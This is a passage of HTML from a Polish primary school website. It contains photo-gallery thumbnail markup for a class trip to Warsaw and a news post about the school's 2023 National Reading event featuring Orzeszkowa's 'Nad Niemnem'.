					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_100051.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101043.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101043.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101043.jpg"
				data-image-id="16915"
				data-title="20230921_101043"
				data-description=""
				data-image-slug="20230921_101043"
				rel="lightbox">
				<img
					title="20230921_101043"
					alt="20230921_101043"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101043.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101055.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101055.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101055.jpg"
				data-image-id="16916"
				data-title="20230921_101055"
				data-description=""
				data-image-slug="20230921_101055"
				rel="lightbox">
				<img
					title="20230921_101055"
					alt="20230921_101055"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101055.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101838.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101838.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101838.jpg"
				data-image-id="16917"
				data-title="20230921_101838"
				data-description=""
				data-image-slug="20230921_101838"
				rel="lightbox">
				<img
					title="20230921_101838"
					alt="20230921_101838"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101838.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101850.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101850.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101850.jpg"
				data-image-id="16918"
				data-title="20230921_101850"
				data-description=""
				data-image-slug="20230921_101850"
				rel="lightbox">
				<img
					title="20230921_101850"
					alt="20230921_101850"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101850.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101936.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_101936.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101936.jpg"
				data-image-id="16919"
				data-title="20230921_101936"
				data-description=""
				data-image-slug="20230921_101936"
				rel="lightbox">
				<img
					title="20230921_101936"
					alt="20230921_101936"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_101936.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103127.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103127.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103127.jpg"
				data-image-id="16920"
				data-title="20230921_103127"
				data-description=""
				data-image-slug="20230921_103127"
				rel="lightbox">
				<img
					title="20230921_103127"
					alt="20230921_103127"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103127.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103143.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103143.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103143.jpg"
				data-image-id="16921"
				data-title="20230921_103143"
				data-description=""
				data-image-slug="20230921_103143"
				rel="lightbox">
				<img
					title="20230921_103143"
					alt="20230921_103143"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103143.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103150.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103150.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103150.jpg"
				data-image-id="16922"
				data-title="20230921_103150"
				data-description=""
				data-image-slug="20230921_103150"
				rel="lightbox">
				<img
					title="20230921_103150"
					alt="20230921_103150"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103150.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103225.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103225.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103225.jpg"
				data-image-id="16923"
				data-title="20230921_103225"
				data-description=""
				data-image-slug="20230921_103225"
				rel="lightbox">
				<img
					title="20230921_103225"
					alt="20230921_103225"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103225.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103236.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103236.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103236.jpg"
				data-image-id="16924"
				data-title="20230921_103236"
				data-description=""
				data-image-slug="20230921_103236"
				rel="lightbox">
				<img
					title="20230921_103236"
					alt="20230921_103236"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103236.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103239.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103239.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103239.jpg"
				data-image-id="16925"
				data-title="20230921_103239"
				data-description=""
				data-image-slug="20230921_103239"
				rel="lightbox">
				<img
					title="20230921_103239"
					alt="20230921_103239"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103239.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103552.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_103552.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103552.jpg"
				data-image-id="16926"
				data-title="20230921_103552"
				data-description=""
				data-image-slug="20230921_103552"
				rel="lightbox">
				<img
					title="20230921_103552"
					alt="20230921_103552"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_103552.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_105024.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_105024.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_105024.jpg"
				data-image-id="16927"
				data-title="20230921_105024"
				data-description=""
				data-image-slug="20230921_105024"
				rel="lightbox">
				<img
					title="20230921_105024"
					alt="20230921_105024"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_105024.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_113834.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_113834.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_113834.jpg"
				data-image-id="16928"
				data-title="20230921_113834"
				data-description=""
				data-image-slug="20230921_113834"
				rel="lightbox">
				<img
					title="20230921_113834"
					alt="20230921_113834"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_113834.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_114508.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_114508.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_114508.jpg"
				data-image-id="16929"
				data-title="20230921_114508"
				data-description=""
				data-image-slug="20230921_114508"
				rel="lightbox">
				<img
					title="20230921_114508"
					alt="20230921_114508"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_114508.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_115306.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_115306.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_115306.jpg"
				data-image-id="16930"
				data-title="20230921_115306"
				data-description=""
				data-image-slug="20230921_115306"
				rel="lightbox">
				<img
					title="20230921_115306"
					alt="20230921_115306"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_115306.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_120454.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_120454.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_120454.jpg"
				data-image-id="16931"
				data-title="20230921_120454"
				data-description=""
				data-image-slug="20230921_120454"
				rel="lightbox">
				<img
					title="20230921_120454"
					alt="20230921_120454"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_120454.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_122212.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_122212.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_122212.jpg"
				data-image-id="16932"
				data-title="20230921_122212"
				data-description=""
				data-image-slug="20230921_122212"
				rel="lightbox">
				<img
					title="20230921_122212"
					alt="20230921_122212"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_122212.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_122339.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/20230921_122339.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_122339.jpg"
				data-image-id="16933"
				data-title="20230921_122339"
				data-description=""
				data-image-slug="20230921_122339"
				rel="lightbox">
				<img
					title="20230921_122339"
					alt="20230921_122339"
					src="https://spstykow.pl/wp-content/gallery/wycieczka-do-warszawy/thumbs/thumbs_20230921_122339.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/sladami-alka-rudego-i-zoski-patriotyczna-wycieczka-do-warszawy/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://spstykow.pl/sladami-alka-rudego-i-zoski-patriotyczna-wycieczka-do-warszawy/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://spstykow.pl/sladami-alka-rudego-i-zoski-patriotyczna-wycieczka-do-warszawy/nggallery/page/3'>3</a>
<a class='prev' href='https://spstykow.pl/sladami-alka-rudego-i-zoski-patriotyczna-wycieczka-do-warszawy/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-33512"  class="spsytkow-post spsytkow-article  post-33512 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-biblioteka category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/narodowe-czytanie-2023/" rel="bookmark" title="Narodowe Czytanie 2023">Narodowe Czytanie 2023</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="15:22">13 września 2023</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/izabela/" title="Zobacz wszystkie wpisy Izabela Niekłań">Izabela Niekłań</a></span></span></div>                <div class="spsytkow-postcontent clearfix"><p>&nbsp; &nbsp; &nbsp; &nbsp;„Nad Niemnem” Elizy Orzeszkowej lekturą 12. odsłony <strong>Narodowego Czytania</strong>.<br />
W tym roku , już po raz kolejny odbyła się coroczna akcja pod hasłem Narodowe Czytanie. Lekturą już 12. edycji była książka Elizy Orzeszkowej <strong>„Nad Niemnem&#8221;.</strong> Również społeczność naszej szkoły wzięła udział w tym wydarzeniu. W poniedziałek 11.09. o godzinie 10.00 chętni uczniowie oraz nauczyciele czytali fragmenty tej popularnej , pozytywistycznej powieści, w której ukazana została szeroka panorama społeczeństwa polskiego w drugiej połowie XIX wieku. W książce pojawia się też bardzo ważny w dziejach narodu polskiego motyw powstania styczniowego.<br />
&nbsp; &nbsp; &nbsp; W holu szkoły zgromadzili się uczniowie klas IV-VIII, którzy w ciszy i skupieniu wysłuchali ciekawych interpretacji głosowych przygotowanych wcześniej fragmentów utworu Elizy Orzeszkowej. Do wspólnego czytania zachęciła wszystkich zebranych pani Justyna Śpiewak, która rozpoczęła spotkanie krótkim wprowadzeniem na temat tej wspaniałej akcji promującej naszą narodową kulturę czytelniczą, a następnie zapraszała kolejne osoby do czytania. Byli to uczniowie:<strong> Katarzyna Chrząstowska, Oliwia Ziółkowska, Marysia Bułtralik i Julek Kusiak. Spośród nauczycieli fragmenty powieści czytały panie: Beata Kryzińska, Anna Rycombel, Anna Drukała, Danuta Turek oraz Elżbieta Rozwadowska</strong>. Nastrój chwili podkreślała wykonana dekoracja i symboliczne biało- czerwone kwiaty w wazonie.<br />
&nbsp; &nbsp; Spotkanie zakończyło wystąpienie pani wicedyrektor<strong> Krystyny Kasicy</strong>, która stwierdziła, że z ogromnym wzruszeniem wysłuchała wszystkich czytanych fragmentów powieści<strong> ,, Nad Niemnem”.</strong> Podkreśliła ogromne znaczenie tej książki dla nas , Polaków oraz serdecznie podziękowała wszystkim, którzy wzięli udział w 12. edycji Narodowego Czytania i jednocześnie przyczynili się do promowania czytelnictwa.<br />
Akcja Narodowego Czytania w naszej szkole została zorganizowana przez panie: Justynę Śpiewak oraz Elżbietę Rozwadowską.<br />
Gorąco dziękujemy za uczestnictwo w tym ważnym przedsięwzięciu.</p>
<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-ad28c1aeae73f5c7331992492ed148c9-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749129.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749129.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749129.jpg"
				data-image-id="16873"
				data-title="1694421749129"
				data-description=""
				data-image-slug="1694421749129"
				rel="lightbox">
				<img
					title="1694421749129"
					alt="1694421749129"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749129.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749151.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749151.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749151.jpg"
				data-image-id="16874"
				data-title="1694421749151"
				data-description=""
				data-image-slug="1694421749151"
				rel="lightbox">
				<img
					title="1694421749151"
					alt="1694421749151"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749151.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749175.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749175.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749175.jpg"
				data-image-id="16875"
				data-title="1694421749175"
				data-description=""
				data-image-slug="1694421749175"
				rel="lightbox">
				<img
					title="1694421749175"
					alt="1694421749175"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749175.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749196.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421749196.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749196.jpg"
				data-image-id="16876"
				data-title="1694421749196"
				data-description=""
				data-image-slug="1694421749196"
				rel="lightbox">
				<img
					title="1694421749196"
					alt="1694421749196"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421749196.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793714.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793714.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793714.jpg"
				data-image-id="16877"
				data-title="1694421793714"
				data-description=""
				data-image-slug="1694421793714"
				rel="lightbox">
				<img
					title="1694421793714"
					alt="1694421793714"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793714.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793730.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793730.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793730.jpg"
				data-image-id="16878"
				data-title="1694421793730"
				data-description=""
				data-image-slug="1694421793730"
				rel="lightbox">
				<img
					title="1694421793730"
					alt="1694421793730"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793730.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793742.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793742.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793742.jpg"
				data-image-id="16879"
				data-title="1694421793742"
				data-description=""
				data-image-slug="1694421793742"
				rel="lightbox">
				<img
					title="1694421793742"
					alt="1694421793742"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793742.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793753.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421793753.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793753.jpg"
				data-image-id="16880"
				data-title="1694421793753"
				data-description=""
				data-image-slug="1694421793753"
				rel="lightbox">
				<img
					title="1694421793753"
					alt="1694421793753"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421793753.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839696.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839696.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839696.jpg"
				data-image-id="16881"
				data-title="1694421839696"
				data-description=""
				data-image-slug="1694421839696"
				rel="lightbox">
				<img
					title="1694421839696"
					alt="1694421839696"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839696.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839701.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839701.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839701.jpg"
				data-image-id="16882"
				data-title="1694421839701"
				data-description=""
				data-image-slug="1694421839701"
				rel="lightbox">
				<img
					title="1694421839701"
					alt="1694421839701"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839701.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839706.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839706.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839706.jpg"
				data-image-id="16883"
				data-title="1694421839706"
				data-description=""
				data-image-slug="1694421839706"
				rel="lightbox">
				<img
					title="1694421839706"
					alt="1694421839706"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839706.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839713.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421839713.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839713.jpg"
				data-image-id="16884"
				data-title="1694421839713"
				data-description=""
				data-image-slug="1694421839713"
				rel="lightbox">
				<img
					title="1694421839713"
					alt="1694421839713"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421839713.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
